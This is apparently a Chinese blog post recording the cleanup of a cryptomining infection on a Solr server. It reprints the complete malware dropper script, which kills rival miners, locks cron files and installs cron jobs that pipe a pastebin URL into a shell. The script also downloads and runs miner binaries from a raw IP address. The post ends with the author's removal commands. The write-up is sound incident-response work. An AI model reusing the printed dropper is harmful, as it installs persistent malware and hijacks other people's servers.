记一次挖矿病毒solr
1 病毒出现

2 后来发现有个定时任务

3 去网址查看

4 把这个脚本拉下来
#!/bin/sh
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
ps aux | grep -v grep | grep 'givemexyz' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'dbuse' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'kdevtmpfsi' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'javaupDates' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'kinsing' | awk '{print $2}' | xargs -I % kill -9 %
killall /tmp/*
killall /tmp/.*
killall /var/tmp/*
killall /var/tmp/.*
pgrep JavaUpdate | xargs -I % kill -9 %
pgrep kinsing | xargs -I % kill -9 %
pgrep donate | xargs -I % kill -9 %
pgrep kdevtmpfsi | xargs -I % kill -9 %
pgrep sysupdate | xargs -I % kill -9 %
pgrep mysqlserver | xargs -I % kill -9 %
chattr -ia /var/spool/cron/root
crontab -r
crontab -l | grep -e "xg546sAd" | grep -v grep
if [ $? -eq 0 ]; then
echo "cron good"
else
(
crontab -l 2>/dev/null
echo "*/5 * * * * curl -fsSL https://pastebin.com/raw/xg546sAd | sh"
) | crontab -
fi
rm -f /tmp/*
rm -f /tmp/.sola
s2=`whoami`
if [ `whoami` = "root" ];
then
chattr -ia /etc/cron.d/*
rm -rf /etc/cron.d/*
chattr -i /var/spool/cron/crontabs/root
chattr -i /usr/local/bin/dns
rm -f /etc/cron.hourly/oanacroner
rm -f /etc/cron.hourly/oanacrona
rm -f /etc/cron.daily/oanacroner
rm -f /etc/cron.daily/oanacrona
rm -f /etc/cron.monthly/oanacroner
rm -f /usr/local/bin/dns
rm -f /etc/update.sh
chattr -ia /etc/hosts
echo >/etc/hosts
chattr +ia /etc/hosts
chattr -i /etc/sysupdate
rm -f /etc/sysupdate
rm -f /etc/config.json
rm -f /var/tmp/kworkerds
rm -f /usr/bin/.systemcero
rm -f /usr/bin/cloudupdate
rm -f /usr/bin/diskmanagerd
rm -f /lib/libterminfo.so
rm -f /bin/httpsntp
rm -f /bin/ftpsntp
rm -f /var/tmp/jspserv
rm -f /usr/sbin/cron
rm -f /usr/bin/kinsing*
rm -f /etc/cron.d/kinsing*
rm -f /usr/bin/node
chattr -isa /var/spool/cron/*
rm -rf /var/spool/cron/*
chattr +isa /tmp/xms
rm -f /var/tmp/kinsing
chattr -ia /etc/crontab
echo '*/10 * * * * root curl -fsSL https://pastebin.com/raw/xg546sAd | sh' > /etc/crontab
chattr +ia /etc/crontab
chattr -ia /var/spool/cron/root
chattr -ia /var/spool/cron/crontabs/root
echo '*/10 * * * * curl -fsSL https://pastebin.com/raw/xg546sAd | bash' >/var/spool/cron/root
echo '*/10 * * * * curl -fsSL https://pastebin.com/raw/xg546sAd | bash' >/var/spool/cron/crontabs/root
echo '*/10 * * * * root curl -fsSL https://pastebin.com/raw/xg546sAd | sh' > /etc/cron.d/root
chattr +ia /var/spool/cron/root
chattr +ia /etc/cron.d/root
chattr +ia /var/spool/cron/crontabs/root
else
ps aux | grep -v 'java\|redis\|weblogic\|mongod\|mysql\|oracle\|tomcat\|grep\|postgres\|atlassian\|awk\|sbin\|WebLogic.sh\|solr\|server\|aux\|httpd\|sh\|sbin|' | grep ${s2:0:7} | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v 'java\|redis\|weblogic\|mongod\|mysql\|oracle\|tomcat\|grep\|postgres\|atlassian\|awk\|sbin\|WebLogic.sh\|solr\|server\|aux\|httpd\|sh\|defunct\|sbin|' | grep $s2 | awk '{print $2}' | xargs -I % kill -9 %
fi
chmod +777 /tmp/*
pkill networkservice
pkill networkser+
pkill watchbog
pkill xmrig
rm -rf /tmp/.solr
mkdir /tmp/.solr
p=$(ps auxf|grep solrd|awk '{if($3>=60.0) print $2}')
name=""$p
if [ -z "$name" ]
then
pkill solr.sh
pkill solrd
ps aux | grep -v grep | grep -v 'java\|redis\|mongod\|mysql\|oracle\|tomcat\|grep\|postgres\|confluence\|awk\|aux\|sh' | awk '{if($3>60.0) print $2}' | xargs -I % kill -9 %
rm -rf /tmp/.solr
mkdir /tmp/.solr
chmod +rwx /tmp/.solr
curl -fsSL http://45.144.3.216:10000/starrail/config/config.json -o /tmp/.solr/config.json
curl -fsSL http://45.144.3.216:10000/starrail/cbt2zip/setup.exe -o /tmp/.solr/solrd
curl -fsSL http://45.144.3.216:10000/solr.sh -o /tmp/.solr/solr.sh
curl -fsSL http://45.144.3.216:10000/genshin -o /tmp/.solr/genshin
chmod +x /tmp/.solr/genshin
chmod +x /tmp/.solr/solrd
chmod +x /tmp/.solr/solr.sh
nohup /tmp/.solr/solr.sh &>>/dev/null &
sleep 10
rm -f /tmp/.solr/solr.sh
else
exit
fi
发现它在系统里设置了5个定时任务,同时把调度任务文件改成了可读,另外在tmp目录有个隐藏文件夹.solr
5 处理(它是10秒的调度周期,人工一个一个处理的话,很可能人工还没处理完,另外的调度任务又把前面的定时任务补上了,所以改成脚本批量处理)
kill -9 11779 kill -9 11773 kill -9 11423 kill -9 11507 kill -9 11508 rm -rf /tmp/.solr chattr -ia /etc/crontab chattr -ia /var/spool/cron/root chattr -ia /var/spool/cron/crontabs/root chattr -ia /etc/cron.d/root chattr -ia /var/spool/cron/root cat /dev/null > /etc/crontab cat /dev/null > /var/spool/cron/root cat /dev/null > /var/spool/cron/crontabs/root cat /dev/null > /etc/cron.d/root cat /dev/null > /var/spool/cron/root chattr +ia /etc/crontab chattr +ia /var/spool/cron/root chattr +ia /var/spool/cron/crontabs/root chattr +ia /etc/cron.d/root chattr +ia /var/spool/cron/root
先把病毒进程进程都kill, 再把宿主文件夹都删除,再把定时任务的可读属性打开,批量清空,再把可读属性加回去,,后续服务器安全性加强以后再改回去, 另外有别的定时任务记得先保存

